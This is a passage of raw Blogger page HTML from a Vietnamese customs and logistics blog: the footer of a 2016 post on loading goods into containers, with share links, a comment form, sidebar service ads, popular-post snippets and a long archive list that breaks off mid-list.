src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgU0LXicCh9_DGByZPqu9FFDJs8NUnj5JfjnRwU-Z0k_Fn0vu1XvNLlBmgolpPv1ykMkdQYKVCto9BhQ7rSY2xRSuNe_xA7FAmvMhv3R68ouIMelWIHm0_jIIPQc2fhS1VCgNgEuPB-7a23/s640-rw/EXIMPORT+BANNER.jpg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><a href="http://www.eximport.com.vn/"><b>Xuất Nhập Khẩu</b></a></div><div style="text-align: justify;"><br /></div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='https://www.xn--thunops-2p4c.vn/search/label/V%E1%BA%ADn-T%E1%BA%A3i-Qu%E1%BB%91c-T%E1%BA%BF?max-results=5' rel='tag nofollow'># Vận-Tải-Quốc-Tế</a>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.xn--thunops-2p4c.vn/2016/03/ky-thuat-ong-hang-vao-container.html&title=KỸ THUẬT ĐÓNG HÀNG VÀO CONTAINER' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.xn--thunops-2p4c.vn/2016/03/ky-thuat-ong-hang-vao-container.html&title=KỸ THUẬT ĐÓNG HÀNG VÀO CONTAINER' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.xn--thunops-2p4c.vn/2016/03/ky-thuat-ong-hang-vao-container.html&title=KỸ THUẬT ĐÓNG HÀNG VÀO CONTAINER' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.xn--thunops-2p4c.vn/2016/03/ky-thuat-ong-hang-vao-container.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgU0LXicCh9_DGByZPqu9FFDJs8NUnj5JfjnRwU-Z0k_Fn0vu1XvNLlBmgolpPv1ykMkdQYKVCto9BhQ7rSY2xRSuNe_xA7FAmvMhv3R68ouIMelWIHm0_jIIPQc2fhS1VCgNgEuPB-7a23/s640/EXIMPORT+BANNER.jpg&description=KỸ THUẬT ĐÓNG HÀNG VÀO CONTAINER Theo tập quán quốc tế, vận chuyển hàng hóa bằng container, người gửi hàng phải chịu trách nhiệm đóng hàng v...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.xn--thunops-2p4c.vn/2016/03/ky-thuat-ong-hang-vao-container.html&title=KỸ THUẬT ĐÓNG HÀNG VÀO CONTAINER' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<whatsapp href='https://www.xn--thunops-2p4c.vn/2016/03/ky-thuat-ong-hang-vao-container.html' text='KỸ THUẬT ĐÓNG HÀNG VÀO CONTAINER'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=KỸ THUẬT ĐÓNG HÀNG VÀO CONTAINER >> https://www.xn--thunops-2p4c.vn/2016/03/ky-thuat-ong-hang-vao-container.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
<a class='print-art' onClick='window.print()' rel='nofollow' style='cursor:pointer'><i class='fa fa-print'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Vận-Tải-Quốc-Tế
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.xn--thunops-2p4c.vn/2016/03/gui-hang-bang-container.html' id='Blog1_blog-pager-newer-link' title='Bài đăng Mới hơn'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.xn--thunops-2p4c.vn/2016/03/chung-tu-van-chuyen-hang-hoa-bang.html' id='Blog1_blog-pager-older-link' title='Bài đăng Cũ hơn'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.xn--thunops-2p4c.vn/2016/03/ky-thuat-ong-hang-vao-container.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.xn--thunops-2p4c.vn/2016/03/ky-thuat-ong-hang-vao-container.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2016-03-27T13:09:00+07:00'>13:09</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.xn--thunops-2p4c.vn/search/label/V%E1%BA%ADn-T%E1%BA%A3i-Qu%E1%BB%91c-T%E1%BA%BF' rel='tag'>Vận-Tải-Quốc-Tế</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='fb-comments' data-colorscheme='light' data-href='https://www.xn--thunops-2p4c.vn/2016/03/ky-thuat-ong-hang-vao-container.html' data-numposts='5' data-width='100%'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Không có nhận xét nào:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Đăng nhận xét</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4135361669437790692?po=3570577745624165984&hl=vi&saa=85391&origin=https://www.xn--thunops-2p4c.vn' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.xn--thunops-2p4c.vn/2016/03/gui-hang-bang-container.html' id='Blog1_blog-pager-newer-link' title='Bài đăng Mới hơn'>Bài đăng Mới hơn</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.xn--thunops-2p4c.vn/2016/03/chung-tu-van-chuyen-hang-hoa-bang.html' id='Blog1_blog-pager-older-link' title='Bài đăng Cũ hơn'>Bài đăng Cũ hơn</a>
</span>
<a class='home-link' href='https://www.xn--thunops-2p4c.vn/'>Trang chủ</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Đăng ký:
<a class='feed-link' href='https://www.xn--thunops-2p4c.vn/feeds/3570577745624165984/comments/default' target='_blank' type='application/atom+xml'>Đăng Nhận xét (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar1'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>HƯỚNG DẪN NGHIỆP VỤ XNK</h2>
<div class='widget-content'>
<a href="#" rel="dofollow" target="_blank" title="Dịch vụ Logistics trọn gói uý tín giá tốt">
<img alt="hƯỚNG DẪN khai báo Hải quan" height="200px" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjay3Xvjah2nd0wMvGOZ2F45pP3gUdC1AEfHlYavEGH-_Ze5byPYx4xR4YYp-x3JL5qBeJxmqesjnrox0srdGXh7jOrdF9KsajEBWmSdQBUB8XNzsDzSPgvUiQgXrMHS9giKnCSp4-Cvjf53SdaLRkA3WWXwOI4LaquXSY-iCdI0itXNPIGCpWwoZcBW9-z/s290/thuc-hanh-khai-bao-hai-quan-dien-tu.png.jpg" width="290px" />
</a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Dịch vụ khai hải quan</h2>
<div class='widget-content'>
<a href="https://www.khaihaiquan.online/" rel="follow" target="_blank" title="Dịch vụ khai báo hải quan giá tốt">
<img alt="Dịch vụ Thông quan trọn gói uy tín" height="200px" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiY7oHz7RY5bkHFKimhaP3beV9vvBVTUvnCJTvjMC67Ae0TBKL2D47F_NaNg_PjJnseKZ_zrYY5lwC-XHhE3nEv1Z08Wh4tLUN7FRJlAFpmRoKjfJv5qHs5dP25gk4rvPYKH3pk806sBSXQhzxxJNURQ117pxehEluLjJMIzo314zyRh6XAjHNJqRnabKqz/s290/dich-vu-khai-bao-hai-quan-tron-goi-2025.jpg" width="290px" />
</a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>HƯỚNG DẪN KHAI BÁO HẢI QUAN</h2>
<div class='widget-content'>
<a href="#" rel="follow" target="_blank" title="Dịch vụ Logistics trọn gói uý tín giá tốt">
<img alt="hƯỚNG DẪN khai báo Hải quan" height="200px" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5DdEmy5nIb94MznzqUuUFnAgo-mmos0HKnujNREbunic79O_Eckg3W_kOEOyuW38BcXX_POt0yC5RieB1mk4UUk-nFPk3NyJisHSkeMLYaafMYDmcVFAA2Ys11YDxwc44gaXZHBQV40LQO8vLllegqS1ZFUXEiLanCJFW0Eii-UV38F1jXwvZd02aspfM/s290/huong_dan_thuc_hanh_khai_bao_hai_quan.jpg" width="290px" />
</a>
</div>
<div class='clear'></div>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar featured-widget section' id='tabside1' name='Tab 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.xn--thunops-2p4c.vn/2020/09/cach-khai-hai-quan-san-bay-tan-son-nhat-scsc-tcs.html'>Cách Khai Hải Quan Sân Bay Tân Sơn Nhất SCSC TCS</a></div>
<div class='item-snippet'>&#160; Hướng Dẫn Cách&#160; Khai Hải Quan &#160; Tại CCHQ CK Sân Bay Tân Sơn Nhất (SCSC-TCS) Theo TT 38 Tên Chi Cục: Chi cục HQ CK Sân bay Quốc tế Tân Sơn ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.xn--thunops-2p4c.vn/2020/09/cach-khai-hai-quan-.html'>Cách Khai Hải Quan Vnaccs Tại CCHQ Cát Lái KV1 mã 02CI</a></div>
<div class='item-snippet'>&#160; Những điểm lưu ý chung cần chú ý khi khai hải quan Vnaccs Khi hàng lưu tại kho DN mà chưa có mã kho thì sử dụng mã 02CIOZZ&#160; (hàng hóa chưa...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.xn--thunops-2p4c.vn/2020/12/tai-khoan-nop-thue-vao-kbnn-hai-quan-tphcm.html'>
<img alt='Thông tin tài khoản nộp thuế các Chi cục Hải quan tại TPHCM' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzWN2JFx8VCAM8hZ7VOaPYiZN4K6Dy6Tnv_IRVoPfcJFxiqnwEI-qpH-qqmygOipPC5hoxQFhqrPdob_xzDsuFEjmCTFEoQUV2N2vzA4blt3oHNRAbNBYni9MBPY5S57khLZZh0OCJtE3J/s72-w320-c-h213/Th%25C3%25B4ng+tin+t%25C3%25A0i+kho%25E1%25BA%25A3n+n%25E1%25BB%2599p+thu%25E1%25BA%25BF+c%25C3%25A1c+Chi+c%25E1%25BB%25A5c+H%25E1%25BA%25A3i+quan+t%25E1%25BA%25A1i+TPHCM.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.xn--thunops-2p4c.vn/2020/12/tai-khoan-nop-thue-vao-kbnn-hai-quan-tphcm.html'>Thông tin tài khoản nộp thuế các Chi cục Hải quan tại TPHCM</a></div>
<div class='item-snippet'>Xem thêm Thông tin tài khoản nộp thuế CCHQ KVII cập nhật mới nhất từ sau ngày 15/3/2025 &#160; 1. Các văn bản hướng dẫn liên quan đến công tác th...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.xn--thunops-2p4c.vn/2020/12/huong-dan-nhap-khau-nhiet-ke-hong-ngoai-dien-tu-thuy-ngan.html.html'>
<img alt='Hướng dẫn Nhập khẩu nhiệt kế điện tử và nhiệt kế thuỷ ngân' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBN_q17f6FSOQNGpG3o66n0DE7hu1LP8ginshq93z_zLdfe8Y5m_Al8XtiLFEjsk0sqvhgtIXmq-h19zZ_HGHEaq9oRFPpeu94QoINcZya8Li517rk53U2ckYNvlK-ZIYOrbRHHv16lSk8/s72-c/nhap-khau-nhiet-ke-hong-ngoai-dien-tu-va-thuy-ngan.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.xn--thunops-2p4c.vn/2020/12/huong-dan-nhap-khau-nhiet-ke-hong-ngoai-dien-tu-thuy-ngan.html.html'>Hướng dẫn Nhập khẩu nhiệt kế điện tử và nhiệt kế thuỷ ngân</a></div>
<div class='item-snippet'>Quy định hồ sơ thủ tục nhập khẩu nhiệt kế hồng ngoại điện tử và nhiệt kế thuỷ ngân như thế nào 1. Tra cứu mã HS code của nhiệt kế&#160; Mã HS cod...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.xn--thunops-2p4c.vn/2025/05/phuong-ha-79-cat-lai.html'>
<img alt='Phương Hà 79 Cát Lái' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzR_KF5QnjGZwO4T16ikhZpyxXHbgeEecm6irXo4ruYiPnE5x0UPLZEq2rwqiw-RtyREJhO4Pv-fSP_Wibl_Zzf5O5bTkSueFRf36KGIi0G7_ScmlfTkWX81DFKVW6qS1QEAlJxGiEeGdtPhiQP7xruqDm-3_Pzbr2oWijYiHQNKL9x9w6QM7q-2o3zixm/s72-c/phuong_ha_79_cat_lai.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.xn--thunops-2p4c.vn/2025/05/phuong-ha-79-cat-lai.html'>Phương Hà 79 Cát Lái</a></div>
<div class='item-snippet'> THÔNG TIN LIÊN HỆ PHƯƠNG HÀ 79 CÁT LÁI  Địa chỉ: &#160;QQ8V+92R, Lê Phụng Hiểu, Cát Lái, Thủ Đức, Hồ Chí Minh Điện thoại: &#160; 0905292731    Hướng ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='sidebar featured-widget section' id='tabside2' name='Tab 02'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2026/01/'>
tháng 1
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(38)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2025/12/'>
tháng 12
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2025/11/'>
tháng 11
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2025/10/'>
tháng 10
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2025/08/'>
tháng 8
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2025/05/'>
tháng 5
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2025/03/'>
tháng 3
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2025/02/'>
tháng 2
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2023/07/'>
tháng 7
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2023/03/'>
tháng 3
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2023/01/'>
tháng 1
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2022/12/'>
tháng 12
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2022/11/'>
tháng 11
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2022/08/'>
tháng 8
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2022/07/'>
tháng 7
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2022/04/'>
tháng 4
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2022/03/'>
tháng 3
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2022/01/'>
tháng 1
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(26)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2021/11/'>
tháng 11
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2021/10/'>
tháng 10
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2021/09/'>
tháng 9
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2021/08/'>
tháng 8
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2021/05/'>
tháng 5
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2021/04/'>
tháng 4
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2021/03/'>
tháng 3
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2021/01/'>
tháng 1
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(245)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2020/12/'>
tháng 12
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2020/11/'>
tháng 11
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2020/10/'>
tháng 10
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2020/09/'>
tháng 9
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2020/08/'>
tháng 8
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2020/07/'>
tháng 7
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2020/06/'>
tháng 6
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2020/05/'>
tháng 5
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2020/04/'>
tháng 4
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2020/03/'>
tháng 3
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2020/02/'>
tháng 2
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2020/01/'>
tháng 1
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(107)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
